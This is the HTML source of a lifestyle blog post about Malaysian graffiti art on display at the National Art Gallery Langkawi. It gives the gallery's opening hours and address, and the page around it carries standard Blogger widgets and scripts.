  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.wendypua.com/'>Home</a></li>
<li><a href='http://www.wendypua.com/2015/09/about-me.html'>About</a></li>
<li><a href='http://www.wendypua.com/search/label/HappeningNow'>Event</a></li>
<li><a href='http://www.wendypua.com/search/label/Beauty'>Beauty</a></li>
<li><a href='http://www.wendypua.com/search/label/Fashion'>Fashion</a></li>
<li><a href='http://www.wendypua.com/search/label/Travel'>Travel</a></li>
<li><a href='http://www.wendypua.com/search/label/FoodReview'>Food</a></li>
<li><a href='http://www.wendypua.com/search/label/%23WendySpeaks'>WendySpeaks</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com/wendypua'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com/wendypua'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/wendypua'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://pinterest.com/wendypua'><i></i><span class='smg-label'>pinterest</span></a>
<a href='http://bloglovin.com/wendypua'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:wendypua@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.wendypua.com/' style='display: block'>
<img alt='Wendy Pua | Malaysia Chinese Lifestyle Blogger' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKxwxRbvu1xppPmEiCprXcY-MAH5WNLJvbFmF6jNCa96WV-LP5Dr9iMAPNA6g-gJGFE08jCmtEAiBynIK5zhyMXfUDktXN-RKSxBZc-V8aVduzkYf6ZeQDIs_JO5Wv05voPLzOdteChyphenhyphen0/s993/Wendy+Pua.png' width='993px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.wendypua.com/search/label/Travel?max-results=6' rel='tag'>Travel</a></div>
<h1>
National Art Gallery Langkawi
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/09508874175462561571' rel='author' title='author profile'>
Wendy Pua 
</a> - December 21, 2019
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg5oI6QTjOmvm8GJNEDRcL1X0vgisLipaKhQZ20xiEb-gFXaypeV5rOmMVtSp5dRlosnjhsWql3ndt9j4SSpFW7xZ1zSfv4cZuGEzAcA46HSyFGWbH2tCTZ2OrEr4lFjoB5yrWCRo_lIs/s1600/National+Art+Gallery+Langkawi65.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg5oI6QTjOmvm8GJNEDRcL1X0vgisLipaKhQZ20xiEb-gFXaypeV5rOmMVtSp5dRlosnjhsWql3ndt9j4SSpFW7xZ1zSfv4cZuGEzAcA46HSyFGWbH2tCTZ2OrEr4lFjoB5yrWCRo_lIs/s1600/National+Art+Gallery+Langkawi65.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Today I Going to Share with You Guys, Now You Can Snap Some&nbsp;<span style="background-color: white; color: #1c1e21;">Graffiti</span><span style="font-family: inherit;">&nbsp;Street Art Photos Without Under The Sun At&nbsp;</span>National Art Gallery Langkawi!</div>
<span style="background-color: white; color: #1c1e21;">MAGAD - Malaysian Graffiti Artists Database at National Art Gallery Langkawi</span><br />
<br />
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd4aOZK7_wmiaPckI5DXM14p5aEGnX5cybf0ktYbMruOZaDDAnissZ_5DFpqvJsR3WcIk0dfE1WQlRfTdib3zU2-95_KOX-hcVDZsYlO7aXWa5wu1Q8nQS2GH55A5kEbP-xptyiOoO81o/s1600/National+Art+Gallery+Langkawi48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd4aOZK7_wmiaPckI5DXM14p5aEGnX5cybf0ktYbMruOZaDDAnissZ_5DFpqvJsR3WcIk0dfE1WQlRfTdib3zU2-95_KOX-hcVDZsYlO7aXWa5wu1Q8nQS2GH55A5kEbP-xptyiOoO81o/s1600/National+Art+Gallery+Langkawi48.jpg" /></a></div>
<div style="text-align: left;">
Can You Spell Out The Words By Looking at It at First Sight?</div>
<div style="text-align: left;">
Tell Me If You Spotted It!&nbsp;</div>
<div style="text-align: left;">
Hehehe</div>
<br />
<br />
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSzfdqDwQk80dvnp-IqIJ37DwT35Tgy9YekC7R15vzxtPMUe8-ctHbOXsMsP8SF_-yZTHfn6z_lzMKMAkLoy3mP8tdh6TQOBk4F_KCT6fxb7al6c-SedU_4pNApMZhXwzvr3slpnDz2aU/s1600/National+Art+Gallery+Langkawi26.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSzfdqDwQk80dvnp-IqIJ37DwT35Tgy9YekC7R15vzxtPMUe8-ctHbOXsMsP8SF_-yZTHfn6z_lzMKMAkLoy3mP8tdh6TQOBk4F_KCT6fxb7al6c-SedU_4pNApMZhXwzvr3slpnDz2aU/s1600/National+Art+Gallery+Langkawi26.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: left;">
Very Creative Graffiti That Put On The Transparent Plastic!</div>
<div style="text-align: left;">
I would like to hire this artist to my house to paint it then make it as a partition!!&nbsp;</div>
<br />
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2kAXmgboU4ms9acqUiRlY2S0Rjm7XqQXHNtJl3bdwcCEXihWscZzalhPpzHmkAZIRKu6wfukSj5__GmJeE1Ab6_kqB8lEXzLeZsgH53fRuIHYEts3nfMjBLFybUpHu39GXiJHa_8lW0/s1600/IMG_9224.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2kAXmgboU4ms9acqUiRlY2S0Rjm7XqQXHNtJl3bdwcCEXihWscZzalhPpzHmkAZIRKu6wfukSj5__GmJeE1Ab6_kqB8lEXzLeZsgH53fRuIHYEts3nfMjBLFybUpHu39GXiJHa_8lW0/s1600/IMG_9224.JPG" /></a></div>
<div style="text-align: left;">
Some Attraction at Langkawi is Pictured in The Grafitti!</div>
<div style="text-align: left;">
Langkawi Cable Car, Diving, Turtle Santuary!&nbsp;</div>
<br />
<br />
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFxoZ2fvmcFGszvRHnc_jL34kBySLvv-6OqPmb4Y-9MlF07TsRDli2qSXzFg9AjIOoHIXDouRw58ZusmYOgHGPJ-a9a_LSlRMMzlOMWenl2HMB3zwomOaMK8mmdbUeoXuvXoae6tUpRlU/s1600/IMG_9220.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFxoZ2fvmcFGszvRHnc_jL34kBySLvv-6OqPmb4Y-9MlF07TsRDli2qSXzFg9AjIOoHIXDouRw58ZusmYOgHGPJ-a9a_LSlRMMzlOMWenl2HMB3zwomOaMK8mmdbUeoXuvXoae6tUpRlU/s1600/IMG_9220.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="text-align: start;">National Art Gallery Langkawi is opened daily from 10am to 6pm including public holidays. Entrance is free.</span></div>
<br />
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREf2nEhKzuI2nq1Bel8ESppYGwpGC3F4u1c6rqsBc7YbSURvWIfVPygYiU0au1SiLpT4cGF3N8GwK5EXZMv8t_0JU6BLvOY5hx0aVXcV3PVPKHqD2tgUeP9c-ju7W5tm22HGWZigoF5w/s1600/IMG_9190.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREf2nEhKzuI2nq1Bel8ESppYGwpGC3F4u1c6rqsBc7YbSURvWIfVPygYiU0au1SiLpT4cGF3N8GwK5EXZMv8t_0JU6BLvOY5hx0aVXcV3PVPKHqD2tgUeP9c-ju7W5tm22HGWZigoF5w/s1600/IMG_9190.JPG" /></a></div>
<span style="font-family: inherit;"><span style="background-color: white; color: #1c1e21;"><br /></span></span>
<span style="font-family: inherit;">National Art Gallery Langkawi is located in Kuah, housed in three modern brand new shop lots at the Dayang Walk Commercial Square. Tucked away from the main Kuah roads, you&#8217;ll find it in the new area behind Langkawi Parade &#8211; Grand Continental Hotel &#8211; Nagoya district. It is easy to find, has ample parking spaces and a great reveal of a different part of Kuah.<br /><br />Balai Seni Lukis Negara Langkawi / National Art Gallery</span><br />
<span style="font-family: inherit;">46 &#8211; 48, Jalan Pelangi 2, Dayang Walk Commercial Square, Kuah, 07000 Langkawi</span><br />
<span style="font-family: inherit;"><br /></span>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html&title=National Art Gallery Langkawi' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg5oI6QTjOmvm8GJNEDRcL1X0vgisLipaKhQZ20xiEb-gFXaypeV5rOmMVtSp5dRlosnjhsWql3ndt9j4SSpFW7xZ1zSfv4cZuGEzAcA46HSyFGWbH2tCTZ2OrEr4lFjoB5yrWCRo_lIs/s1600/National+Art+Gallery+Langkawi65.jpg&description=National Art Gallery Langkawi' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.wendypua.com/search/label/Travel' rel='tag'>Travel</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.wendypua.com/2019/12/add-on-natures-way-manuka-honey-for.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Travel?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.wendypua.com/2019/12/add-on-natures-way-manuka-honey-for.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="font-size: 100%;"><span style="margin-left: 1em; margin-right: 1em;font-size:100%;"><img border="0" data-original-height="1600" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s320/IMG_3831+%25281%2529.jpg" / /></span><br /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> </a><span style="margin-left: 1em; margin-right: 1em;font-size:100%;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="font-size: 100%;"><br /></a><span =""  style="font-size:100%;"><br />Wendy is a self-proclaimed beauty obsessed, fashion loving, foodie, family women who believes make-up and styles are art forms.</span></span><span =""  style="font-size:100%;">She loves to live a healthy lifestyle. However, in her blog you will find a few things sure to please everyone. </span><div><span =""  style="font-size:100%;"><br />For More Sponsorship / Collaboration Enquiry: wendypua@gmail.com</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Check Out Our Latest Youtube Video</h2>
<div class='widget-content'>
Check Out Our Latest Youtube Video
<iframe allowfullscreen="" frameborder="0" src="https://www.youtube.com/embed/?listType=playlist&amp;list=UUmVqlnH0EjKhr0J09rr0zJw"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://facebook.com/wendypua'><i></i>facebook</a></li>
<li><a href='http://twitter.com/wendypua'><i></i>twitter</a></li>
<li><a href='http://instagram.com/wendypua'><i></i>instagram</a></li>
<li><a href='http://plus.google.com'><i></i>Google+</a></li>
<li><a href='http://pinterest.com/wendypua'><i></i>pinterest</a></li>
<li><a href="//youtube.com/wendypua"><i></i>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/%23WendySpeaks'>#WendySpeaks</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Advertorial'>Advertorial</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(398)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Fashion'>Fashion</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Flower%20Arrangement'>Flower Arrangement</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/FoodReview'>FoodReview</a>
<span dir='ltr'>(159)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/HappeningNow'>HappeningNow</a>
<span dir='ltr'>(592)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Love%20Moment'>Love Moment</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Online%20Shopping'>Online Shopping</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Riau%20Island'>Riau Island</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Tech'>Tech</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Tech.'>Tech.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Transformation'>Transformation</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Travel'>Travel</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Wellness'>Wellness</a>
<span dir='ltr'>(72)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2026/01/'>January 2026</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/06/'>June 2025</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/05/'>May 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/04/'>April 2025</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/03/'>March 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/02/'>February 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/01/'>January 2025</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/12/'>December 2024</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/11/'>November 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/10/'>October 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/08/'>August 2024</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/07/'>July 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/06/'>June 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/05/'>May 2024</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/04/'>April 2024</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/03/'>March 2024</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/02/'>February 2024</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/01/'>January 2024</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/12/'>December 2023</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/11/'>November 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/10/'>October 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/09/'>September 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/08/'>August 2023</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/07/'>July 2023</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/06/'>June 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/05/'>May 2023</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/04/'>April 2023</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/03/'>March 2023</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/01/'>January 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
